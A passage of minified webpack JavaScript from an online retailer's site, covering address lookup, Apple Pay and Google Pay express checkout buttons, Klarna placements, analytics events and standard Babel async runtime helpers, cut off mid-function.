r=n.querySelector('[name$="_country"]'),a={id:e,countryCode:r&&r.value},i=yield $e(t,a,t.dataset.layoutUrl);i.addressLookupResult&&(Object.keys(i.addressLookupResult.fields).forEach(e=>{var t=je[e];if(t){var r=n.querySelector(t);r&&(r.value=i.addressLookupResult.fields[e],Ie.a.clearPreviousErrors(r.parentElement))}}),document.dispatchEvent(new CustomEvent("billing:storeFormData")),!!document.querySelector(".ds-checkout")&&document.getElementById("expandAddress")&&(document.getElementById("expandAddress").checked=!0))}));return function(t,n,r){return e.apply(this,arguments)}}(),Ne=function(){var e=C()((function*(e,t){var n=e.querySelector(".address-lookup__results"),r=e.querySelector(".address-lookup__results__field");if(1!==t.length||t[0].type&&"Address"!==t[0].type)if(1===t.length&&t[0].type&&"Container"===t[0].type){var a=e.querySelector('[name$="_country"]'),i=e.querySelector('[name$="_postalCode"]'),o=e.querySelector(".btn.address-lookup__action");if(a&&i&&o){var s={countryCode:a.value,postalCode:i.value,container:t[0].id},l=yield $e(o,s,o.href);l.addressLookupResult&&l.addressLookupResult.addresses&&(yield Ne(e,l.addressLookupResult.addresses))}}else r&&t.length>0&&(t.forEach(e=>{var t=document.createElement("option");t.value=e.id,t.innerText=e.value,t.classList.add(e.type),r.appendChild(t)}),n&&n.classList.remove("d-none"));else yield Be(t[0].id,n,n.parentElement)}));return function(t,n){return e.apply(this,arguments)}}(),$e=function(){var e=C()((function*(e,t,n){var r=(e=>e.parentElement)(e),a=r.querySelector('[name$="_postalCode"]');(e=>{var t=e.querySelector(".address-lookup__results"),n=e.querySelector(".address-lookup__results__field");t&&t.classList.add("d-none"),n&&Array.from(n.options).forEach(e=>{e.value?e.remove():e.selected=!0})})(r),a&&Ie.a.clearPreviousErrors(a.parentElement);var i=Object(F.c)(t),o=Object(F.b)(i),s=yield fetch(n,o),l=yield s.json();return a&&l.error&&l.message&&Ie.a.loadFormErrors(r,{[a.name]:l.message}),l}));return function(t,n,r){return e.apply(this,arguments)}}(),He=()=>{Object(x.h)(document,"click",".address-lookup__action",function(){var e=C()((function*(e){e.preventDefault();var t=e.delegateTarget.parentElement,n=t.querySelector('[name$="_country"]'),r=t.querySelector('[name$="_postalCode"]');if(n&&r&&r.reportValidity()){var a={countryCode:n.value,postalCode:r.value},i=yield $e(e.delegateTarget,a,e.delegateTarget.href);i.addressLookupResult&&i.addressLookupResult.addresses&&(yield Ne(t,i.addressLookupResult.addresses))}}));return function(t){return e.apply(this,arguments)}}())},ze=()=>{Object(x.h)(document,"change",".address-lookup__results",function(){var e=C()((function*(e){var t=e.target,n=e.delegateTarget,r=t.value,a=n.closest("fieldset");if(a||(a=n.closest("form")),r){var i=t.options[t.selectedIndex];if(i&&i.classList.contains("Container")){var o=a.querySelector('[name$="_country"]'),s=a.querySelector('[name$="_postalCode"]'),l=a.querySelector(".btn.address-lookup__action");if(o&&s&&l)if(s.reportValidity()){var d={countryCode:o.value,postalCode:s.value,container:r},c=yield $e(l,d,l.href);c.addressLookupResult&&c.addressLookupResult.addresses&&(yield Ne(a,c.addressLookupResult.addresses))}}else yield Be(r,n,a)}}));return function(t){return e.apply(this,arguments)}}())};var Re,Ue=e=>{var t={LOOKUP:m()("#".concat(e.LOOKUP)),POSTAL_CODE_LOOKUP:m()("#".concat(e.POSTAL_CODE_LOOKUP)),COUNTRY:m()("#".concat(e.COUNTRY))},n=t.LOOKUP[0];if(n){var r=[{element:e.LOOKUP,field:"Line1",mode:window.pca.fieldMode.POPULATE|window.pca.fieldMode.SEARCH},{element:e.COUNTRY,field:"CountryName",mode:t.COUNTRY.val()?window.pca.fieldMode.PRESERVE:window.pca.fieldMode.POPULATE},{element:e.ADDRESS_FIELDS.LINE2,field:"Line2",mode:window.pca.fieldMode.POPULATE},{element:e.ADDRESS_FIELDS.CITY,field:"City",mode:window.pca.fieldMode.POPULATE},{element:e.ADDRESS_FIELDS.STATE,field:"ProvinceName",mode:window.pca.fieldMode.POPULATE}];t.POSTAL_CODE_LOOKUP.data("postalcodelookup")?r.push({element:e.POSTAL_CODE_LOOKUP,field:"PostalCode",mode:window.pca.fieldMode.POPULATE|window.pca.fieldMode.SEARCH}):r.push({element:e.ADDRESS_FIELDS.POSTAL_CODE,field:"PostalCode",mode:window.pca.fieldMode.POPULATE});var a=t.COUNTRY.val()||"",i=((e,t,n)=>{var r=m()(e).data("countries").replace(/[\s[\]]/g,"").split(","),a=r.toString();n&&(a=r.includes(n)?n:"");var i=new window.pca.Address(t,{key:m()(e).data("key"),suppressAutocomplete:!1,countries:{codesList:a}});return a||i.listen("search",()=>{i.hide(),i.destroy()}),i})(n,r,a);i.listen("load",()=>{a&&i.setCountry(a)}),i.listen("populate",()=>{i.destroy(),document.dispatchEvent(new CustomEvent("billing:storeFormData"))}),i.load()}};function We(e,t,n,r){r&&(r.innerHTML=r.dataset.addressLookupText),e.dataset.useAddressManually=!0,e.setAttribute("autocomplete",e.dataset.autocomplete),e.value=e.dataset.value||"",t&&(t.innerHTML=e.dataset.placeholder),n&&(n.checked=!0)}function Ve(e,t,n,r){var a=document.querySelector("div.pca:not(.pcalist)");r.innerHTML=r.dataset.enterManuallyText,t&&(t.innerHTML=e.dataset.placeholderLookup),e.dataset.value=e.value,e.value="",e.classList.contains("placeholder-shown")||e.classList.add("placeholder-shown"),e.dataset.useAddressManually=!1,e.setAttribute("autocomplete","none"),a&&a.classList.contains("d-none")&&a.classList.remove("d-none"),n&&(n.checked=!1)}var Ye=e=>{var t=""!==e?".".concat(e," "):"",n=document.querySelector("".concat(t,".change-manually-lookup-address")),r=document.querySelector("".concat(t,' [data-loqate="lookup"]')),a=document.querySelector("".concat(t," #expandAddress")),i=document.querySelector("".concat(t," .address-one")),o=setInterval(()=>{window.pca&&(clearInterval(o),m()("".concat(t,'[data-loqate="lookup"], ').concat(t,'[data-postalcodelookup="enable"]')).on("focus",(function(){if(Re=this,r&&"true"===r.dataset.useAddressManually){var e=document.querySelector("div.pca:not(.pcalist)");e&&!e.classList.contains("d-none")&&e.classList.add("d-none")}else{var t=m()(this).closest("form"),n=t.data("formname"),a="shipping"===n||"billing"===n?"default"===t.data("isdefault"):"";"shipping"===n&&-1!==r.name.indexOf("billing")&&(a="",n="billing");var i=function(e,t){return{LOOKUP:"".concat(e,"AddressOne").concat(t?"default":""),POSTAL_CODE_LOOKUP:"".concat(e,"ZipCode").concat(t?"default":""),COUNTRY:"".concat(e,"Country").concat(t?"default":""),ADDRESS_FIELDS:{LINE1:"".concat(e,"AddressOne").concat(t?"default":""),LINE2:"".concat(e,"AddressTwo").concat(t?"default":""),POSTAL_CODE:"".concat(e,"ZipCode").concat(t?"default":""),CITY:"".concat(e,"AddressCity").concat(t?"default":""),STATE:"".concat(e,"State").concat(t?"default":"")}}}(n,a);Ue(i)}})))},200);Object(x.h)(document,"click",".pcaitem:not(.pcaexpandable)",()=>{r&&Re&&r.name===Re.name&&(n&&(n.innerHTML=n.dataset.addressLookupText),r.placeholder=r.dataset.placeholder,r.dataset.useAddressManually=!0,r.setAttribute("autocomplete",r.dataset.autocomplete),i&&(i.innerHTML=r.dataset.placeholder),a&&(a.checked=!0))}),Object(x.h)(document,"click","".concat(t,".change-manually-lookup-address"),e=>{e.preventDefault();var t=e.target;r&&("true"===r.dataset.useAddressManually?Ve(r,i,a,t):We(r,i,a,t))}),m()("body").on("checkout:serializeShipping",()=>{"false"===r.dataset.useAddressManually&&We(r,i,a,n)}),"billing-address"===e&&Object(x.h)(document,"click","#shippingAddressUseAsBillingAddress",e=>{var t=e.delegateTarget;t&&!t.checked&&Ve(r,i,a,n)})},Ge=()=>{document.querySelector("input[data-css*=account]")?(Ye(""),document.addEventListener("address:country:changed",()=>{Ye("")})):(Ye("shipping-address"),Ye("billing-address"))},Xe=[".payment-method--DW_APPLE_PAY",".checkout-accelerators__payment-button--DW_APPLE_PAY",".checkout-continue__express-buttons__button--DW_APPLE_PAY"],Je=()=>Array.from(document.querySelectorAll(Xe.join(","))),Ke=()=>{var e=Je();e.length&&e.some(x.j)&&(document.cookie="dwapupreq=".concat((new Date).getTime(),"; path=/"))},Qe=()=>{m()(document).on("checkout:updateCheckoutView",Ke),document.addEventListener("cart:shippingMethodSelected",Ke),document.addEventListener("checkout:savedAddressSelected",Ke),document.addEventListener("checkout:collectStoreSelected",Ke)},Ze=()=>{window.ApplePaySession&&window.ApplePaySession.canMakePayments()&&(Je().forEach(e=>{e.classList.contains("checkout-accelerators__payment-button--DW_APPLE_PAY")||e.classList.contains("checkout-continue__express-buttons__button--DW_APPLE_PAY")?"true"!==e.dataset.storePickupEnabled&&e.classList.remove("d-none"):e.classList.remove("d-none")}),setTimeout(()=>{document.dispatchEvent(new CustomEvent("checkout:updatePayments"))}))},et=()=>{var e=!1;Object(x.h)(document,"click",".checkout-accelerators__payment-button--DW_APPLE_PAY, .checkout-continue__express-buttons__button--DW_APPLE_PAY, .payment-method__button__applepay .payment-method__button__applepay",t=>{var n=t.delegateTarget||t.target;if(e)return t.preventDefault(),void t.stopPropagation();e=!0;var r=n.querySelectorAll(".dw-apple-pay-button, .dw-apple-pay-cart, .dw-apple-pay-mini-cart");r.length&&r.forEach(e=>{e.disabled=!0,e.style.pointerEvents="none",e.style.opacity="0.5"})})};n(74);m()(document).ready(()=>{Object(f.a)(l)}),m()(document).ready(()=>{document.getElementById("newAddressLookupView")&&Object(f.a)(s),Object(f.a)(o)}),window.Swiper=Y.f,m()(document).ready(()=>{Object(f.a)(J),Object(f.a)(Z),Object(f.a)(ie),Object(f.a)(oe),Object(f.a)(le),Object(f.a)(i),Object(f.a)(ke),Object(f.a)(Ae.a),Object(f.a)(Le),Object(f.a)(qe.a),Object(f.a)(T.default),Object(f.a)(De.default),Object(f.a)(Pe)}),m()(document).ready(()=>{Object(f.a)(r),Object(f.a)(a)});var tt=n(55);n.n(tt).a;!function(){var{additionalScripts:e}=u;e&&(e=>{e&&e.forEach(e=>{switch(e){case"addressBook":n.e(0).then(n.bind(null,151));break;case"blog":n.e(1).then(n.bind(null,152));break;case"campaignBanner":n.e(2).then(n.bind(null,153));break;case"carousel":n.e(3).then(n.bind(null,154));break;case"cart":n.e(4).then(n.bind(null,155));break;case"checkout":n.e(5).then(n.bind(null,171));break;case"checkoutRegistration":n.e(6).then(n.bind(null,169));break;case"contactUs":n.e(7).then(n.bind(null,156));break;case"customArticle":n.e(8).then(n.bind(null,175));break;case"einsteinCarousel":n.e(9).then(n.bind(null,157));break;case"flipbook":n.e(10).then(n.bind(null,174));break;case"login":n.e(11).then(n.bind(null,158));break;case"mobileGridLookBook":n.e(12).then(n.bind(null,159));break;case"orderHistory":n.e(13).then(n.bind(null,160));break;case"orderReturn":n.e(14).then(n.bind(null,173));break;case"paymentInstruments":n.e(15).then(n.bind(null,161));break;case"productBundle":n.e(16).then(n.bind(null,172));break;case"productDetail":n.e(17).then(n.bind(null,167));break;case"productTile":n.e(18).then(n.bind(null,162));break;case"profile":n.e(19).then(n.bind(null,163));break;case"search":n.e(20).then(n.bind(null,168));break;case"storeLocator":n.e(21).then(n.bind(null,164));break;case"wishlist":n.e(22).then(n.bind(null,170));break;case"wishlistHeart":n.e(23).then(n.bind(null,165));break;default:0}})})(e)}()},function(e,t,n){"use strict";n.r(t)},function(e,t,n){"use strict";n.r(t);var r=n(46),a=n.n(r);n(59),n(60),n(61);a.a.polyfill()},function(e,t,n){"use strict";n.r(t);var r=n(1),a=n(0),i=n.n(a),o=n(49);t.default=()=>{i()(".navbar-header .user").on("touchstart",()=>{i()(".navbar-header .user").off("mouseenter focusin")}),Object(o.a)(),["click","auxclick"].forEach(e=>{Object(r.h)(document,e,".menu-group a",t=>{if(!("auxclick"===e&&t.button>=2)&&window.DY&&"function"==typeof window.DY.API){window.DY.API("event",{name:"Clicked on meganav"})}})}),document.querySelectorAll("[name=simpleSearch]").forEach(e=>{e.addEventListener("submit",e=>{var t=e.target.querySelector(".search-field");if(t&&t.value&&window.DY&&"function"==typeof window.DY.API){var n={name:"Keyword Search",properties:{dyType:"keyword-search-v1",keywords:t.value}};window.DY.API("event",n)}})})}}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/js/productDetail.js
body_size: 27682
content:
/*! For license information please see productDetail.js.LICENSE.txt */
(window.webpackJsonp=window.webpackJsonp||[]).push([[17],{101:function(t,e,r){"use strict";var n=r(0),o=r.n(n),i=()=>{window.KlarnaOnsiteService=window.KlarnaOnsiteService||[],window.KlarnaOnsiteService.push({eventName:"refresh-placements"})};e.a=()=>{o()("body").on("product:afterAttributeSelect",i),o()("body").on("shown.bs.modal","#quickViewModal",i)}},137:function(t,e,r){"use strict";(function(e){function n(){n=function(){return e};var t,e={},r=Object.prototype,i=r.hasOwnProperty,a=Object.defineProperty||function(t,e,r){t[e]=r.value},u="function"==typeof Symbol?Symbol:{},s=u.iterator||"@@iterator",c=u.asyncIterator||"@@asyncIterator",l=u.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function p(t,e,r,n){var o=e&&e.prototype instanceof b?e:b,i=Object.create(o.prototype),u=new C(n||[]);return a(i,"_invoke",{value:_(t,r,u)}),i}function d(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",v="completed",m={};function b(){}function g(){}function w(){}var O={};f(O,s,(function(){return this}));var S=Object.getPrototypeOf,x=S&&S(S(N([])));x&&x!==r&&i.call(x,s)&&(O=x);var E=w.prototype=b.prototype=Object.create(O);function A(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function r(n,a,u,s){var c=d(t[n],t,a);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==o(f)&&i.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,u,s)}),(function(t){r("throw",t,u,s)})):e.resolve(f).then((function(t){l.value=t,u(l)}),(function(t){return r("throw",t,u,s)}))}s(c.arg)}var n;a(this,"_invoke",{value:function(t,o){function i(){return new e((function(e,n){r(t,o,e,n)}))}return n=n?n.then(i,i):i()}})}function _(e,r,n){var o=h;return function(i,a){if(o===y)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var s=j(u,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=y;var c=d(e,r,n);if("normal"===c.type){if(o=n.done?v:"suspendedYield",c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=v,n.method="throw",n.arg=c.arg)}}}function j(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,j(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=d(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function N(e){if(e||""===e){var r=e[s];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,a=function r(){for(;++n<e.length;)if(i.call(e,n))return r.value=e[n],r.done=!1,r;return r.value=t,r.done=!0,r};return a.next=a}}throw new TypeError(o(e)+" is not iterable")}return g.prototype=w,a(E,"constructor",{value:w,configurable:!0}),a(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(E),t},e.awrap=function(t){return{__await:t}},A(P.prototype),f(P.prototype,c,(function(){return this})),e.AsyncIterator=P,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new P(p(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},A(E),f(E,l,"Generator"),f(E,s,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=N,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(L),!e)for(var r in this)"t"===r.charAt(0)&&i.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return u.type="throw",u.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],u=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var s=i.call(a,"catchLoc"),c=i.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&i.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),L(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;L(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:N(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(t){return void r(t)}u.done?e(s):Promise.resolve(s).then(n,o)}function a(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var a=t.apply(e,r);function u(t){i(a,n,o,u,s,"next",t)}function s(t){i(a,n,o,u,s,"throw",t)}u(void 0)}))}}function u(t){return function(t){if(Array.isArray(t))return s(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return s(t,e);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?s(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}function c(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=o(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,e||"default");if("object"!=o(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==o(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var l,f=r(138),p=r(139),d=r(94),h=d.APPLE_PAY,y=d.GOOGLE_PAY,v=r(97).getPaymentMethods;function m(){return(m=a(n().mark((function t(){return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,v();case 2:l=t.sent,e("body").on("product:updateAddToCart",(function(t,r){e("body").trigger("product:renderExpressPaymentButtons",{product:r.product,paymentMethods:l})})),e(document).ready(a(n().mark((function t(){var r,o;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e.spinner().start(),r=e(".quantity-select").find("option:selected").data("url"),t.next=4,e.ajax({url:r,method:"get"});case 4:null!=(o=t.sent)&&o.product&&e("body").trigger("product:renderExpressPaymentButtons",{product:null==o?void 0:o.product,paymentMethods:l}),e.spinner().stop();case 7:case"end":return t.stop()}}),t)}))));case 5:case"end":return t.stop()}}),t)})))).apply(this,arguments)}t.exports={init:function(){return m.apply(this,arguments)},renderExpressPaymentButtons:function(){e("body").on("product:renderExpressPaymentButtons",(function(t,e){var r=e.product,n=void 0===r?{}:r,o=e.paymentMethods,i=document.getElementById("express-payment-buttons");if(n.readyToOrder&&n.available){var a=n.price,s=n.selectedQuantity,l=a.sales,d=function(t,e){return{value:Math.round(t*Math.pow(10,window.fractionDigits)),currency:e}}(l.value*s,l.currency);window.basketAmount=JSON.stringify(d);var v=function(t){var e=c(c({},h,"true"===window.isApplePayExpressOnPdpEnabled),y,"true"===window.isGooglePayExpressOnPdpEnabled),r=[];return Object.keys(e).forEach((function(n){if(e[n]){var o=document.createElement("div");o.setAttribute("id","".concat(n,"-pdp")),o.setAttribute("class","expressComponent ".concat(n)),o.setAttribute("data-method","".concat(n)),o.setAttribute("data-pid","".concat(t.id)),r.push(o)}})),r}(n),m=function(t){var e=document.createElement("input");e.setAttribute("id","selected-express-product"),e.setAttribute("name","selected-express-product"),e.setAttribute("type","hidden"),e.setAttribute("data-pid","".concat(t.id)),e.setAttribute("data-basketId",""),e.value=JSON.stringify(t);var r=document.createElement("form");return r.setAttribute("id","express-product-form"),r.setAttribute("name","express-product-form"),r.append(e),r}(n);i.replaceChildren.apply(i,u(v).concat([m])),function(t){f.init(t,!0)}(o),function(t){p.init(t,!0)}(o)}else i.replaceChildren()}))}}}).call(this,r(0))},138:function(t,e,r){"use strict";(function(e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function i(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?o(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function a(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function u(){u=function(){return e};var t,e={},r=Object.prototype,o=r.hasOwnProperty,i=Object.defineProperty||function(t,e,r){t[e]=r.value},a="function"==typeof Symbol?Symbol:{},s=a.iterator||"@@iterator",c=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function p(t,e,r,n){var o=e&&e.prototype instanceof b?e:b,a=Object.create(o.prototype),u=new C(n||[]);return i(a,"_invoke",{value:_(t,r,u)}),a}function d(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",v="completed",m={};function b(){}function g(){}function w(){}var O={};f(O,s,(function(){return this}));var S=Object.getPrototypeOf,x=S&&S(S(N([])));x&&x!==r&&o.call(x,s)&&(O=x);var E=w.prototype=b.prototype=Object.create(O);function A(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function r(i,a,u,s){var c=d(t[i],t,a);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==n(f)&&o.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,u,s)}),(function(t){r("throw",t,u,s)})):e.resolve(f).then((function(t){l.value=t,u(l)}),(function(t){return r("throw",t,u,s)}))}s(c.arg)}var a;i(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return a=a?a.then(o,o):o()}})}function _(e,r,n){var o=h;return function(i,a){if(o===y)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var s=j(u,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=y;var c=d(e,r,n);if("normal"===c.type){if(o=n.done?v:"suspendedYield",c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=v,n.method="throw",n.arg=c.arg)}}}function j(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,j(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=d(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function N(e){if(e||""===e){var r=e[s];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,a=function r(){for(;++i<e.length;)if(o.call(e,i))return r.value=e[i],r.done=!1,r;return r.value=t,r.done=!0,r};return a.next=a}}throw new TypeError(n(e)+" is not iterable")}return g.prototype=w,i(E,"constructor",{value:w,configurable:!0}),i(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(E),t},e.awrap=function(t){return{__await:t}},A(P.prototype),f(P.prototype,c,(function(){return this})),e.AsyncIterator=P,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new P(p(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},A(E),f(E,l,"Generator"),f(E,s,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=N,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(L),!e)for(var r in this)"t"===r.charAt(0)&&o.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return 